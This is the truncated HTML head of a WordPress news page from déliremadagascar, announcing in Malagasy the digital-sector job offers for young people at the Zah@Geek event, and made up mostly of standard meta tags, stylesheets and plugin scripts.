

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/
body_size: 29598
content:
<!DOCTYPE html>
<html lang="fr-FR" style="background:#ffffff">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>FAMPANANAN’ASA NY TANORA: Asa amin’ny sehatry ny nomerika an-jatony no itadiavana mpiasa mandritra ny Zah@Geek | déliremadagascar</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.deliremadagascar.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/html5.js" type="text/javascript"></script>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/respond.min.js" type="text/javascript"></script>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/modernizr-2.5.3.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="ie8.css" />
<![endif]-->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='noindex, follow' />
<link rel="shortcut icon" href="https://www.deliremadagascar.com/wp-content/uploads/2015/11/logo-delire-favon-300x245.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FAMPANANAN’ASA NY TANORA: Asa amin’ny sehatry ny nomerika an-jatony no itadiavana mpiasa mandritra ny Zah@Geek | déliremadagascar" />
	<meta property="og:description" content="Tosika hanamorana ny fitadiavana asa. Marobe ireo orinasa mitady mpiasa amin’ny sehatry ny nomerika saingy mbola vitsy ny olona manana fahaizana momba izany. Tosika hanamora ny fitadiavana asa ho an’ny tanora sy fanararaotra ahafahana mamantatra ireo karazana asa momba ny nomerika be mpitady mpiasa indrindra ny Zah@Geek. Hampihaonana ny tanora amin’ny orinasa mitady mpiasa amin’ny [&hellip;]" />
	<meta property="og:url" content="https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/" />
	<meta property="og:site_name" content="déliremadagascar" />
	<meta property="article:published_time" content="2024-06-19T07:04:02+00:00" />
	<meta property="og:image" content="https://www.deliremadagascar.com/wp-content/uploads/2024/06/Orange-Digital-Center-Madagascar-Zah@Geek-2024-2.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="R Nirina" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@rakotomiarintso" />
	<meta name="twitter:site" content="@rakotomiarintso" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="R Nirina" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/","url":"https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/","name":"FAMPANANAN’ASA NY TANORA: Asa amin’ny sehatry ny nomerika an-jatony no itadiavana mpiasa mandritra ny Zah@Geek | déliremadagascar","isPartOf":{"@id":"https://www.deliremadagascar.com/#website"},"primaryImageOfPage":{"@id":"https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/#primaryimage"},"image":{"@id":"https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/#primaryimage"},"thumbnailUrl":"https://www.deliremadagascar.com/wp-content/uploads/2024/06/Orange-Digital-Center-Madagascar-Zah@Geek-2024-2.jpg","datePublished":"2024-06-19T07:04:02+00:00","dateModified":"2024-06-19T07:04:02+00:00","author":{"@id":"https://www.deliremadagascar.com/#/schema/person/d952590918eacff4c1d303cafab3a5fc"},"breadcrumb":{"@id":"https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/#primaryimage","url":"https://www.deliremadagascar.com/wp-content/uploads/2024/06/Orange-Digital-Center-Madagascar-Zah@Geek-2024-2.jpg","contentUrl":"https://www.deliremadagascar.com/wp-content/uploads/2024/06/Orange-Digital-Center-Madagascar-Zah@Geek-2024-2.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.deliremadagascar.com/"},{"@type":"ListItem","position":2,"name":"FAMPANANAN’ASA NY TANORA: Asa amin’ny sehatry ny nomerika an-jatony no itadiavana mpiasa mandritra ny Zah@Geek"}]},{"@type":"WebSite","@id":"https://www.deliremadagascar.com/#website","url":"https://www.deliremadagascar.com/","name":"déliremadagascar","description":"Site d&#039;information générale et investigation sur l&#039;actu et événement à Madagascar.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.deliremadagascar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.deliremadagascar.com/#/schema/person/d952590918eacff4c1d303cafab3a5fc","name":"R Nirina","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.deliremadagascar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d29982fd58a7564debef4d94da9c9893?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d29982fd58a7564debef4d94da9c9893?s=96&d=mm&r=g","caption":"R Nirina"},"sameAs":["https://www.deliremadagascar.com"],"url":"https://www.deliremadagascar.com/author/nirina-r/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; Flux" href="https://www.deliremadagascar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; Flux des commentaires" href="https://www.deliremadagascar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; FAMPANANAN’ASA NY TANORA:  Asa amin’ny sehatry ny nomerika an-jatony no itadiavana mpiasa mandritra ny Zah@Geek Flux des commentaires" href="https://www.deliremadagascar.com/fampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek/feed/" />
<meta property="og:image" content="https://www.deliremadagascar.com/wp-content/uploads/2024/06/Orange-Digital-Center-Madagascar-Zah@Geek-2024-2-300x200.jpg"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.deliremadagascar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d268fd11d09279d022af0c3ccd0baa98"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.deliremadagascar.com/wp-includes/css/dashicons.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.deliremadagascar.com/wp-includes/css/jquery-ui-dialog.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//css/custom.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='pm_Jockey+One-css' href='https://fonts.googleapis.com/css?family=Jockey+One' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-ultimate-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/shortcodes/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deliremadagascar.com/wp-includes/css/dist/block-library/style.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.deliremadagascar.com/wp-includes/css/classic-themes.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dewdrop-scrollbar-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/dewdrop-custom-scrollbar/css/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-style-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-slider-pro.min.css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/slider-pro.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-lightbox.css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/lightbox.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='wptables-public-css' href='https://www.deliremadagascar.com/wp-content/plugins/wptables/build/css/wptables.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancy-news-css' href='https://www.deliremadagascar.com/wp-content/plugins/fancy-news/css/jquery.fancyNews.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.deliremadagascar.com/wp-content/plugins/fancy-news/css/font-awesome.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css' href='https://www.deliremadagascar.com/wp-content/plugins/yt-player/public/css/player-style.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/bootstrap.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='less-code-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/less.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/font-awesome.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/jackbox/css/jackbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='pm_js_composer_front-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/pm_js_composer_front.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.deliremadagascar.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.39' type='text/css' media='' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var pm_script = {"post_id":"13464","ajaxurl":"https:\/\/www.deliremadagascar.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//js/custom.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='custom-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/shortcodes/js/init.js?ver=1' id='shortcodes-ultimate-js'></script>
<script type='text/javascript' async src='https://www.deliremadagascar.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.5' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
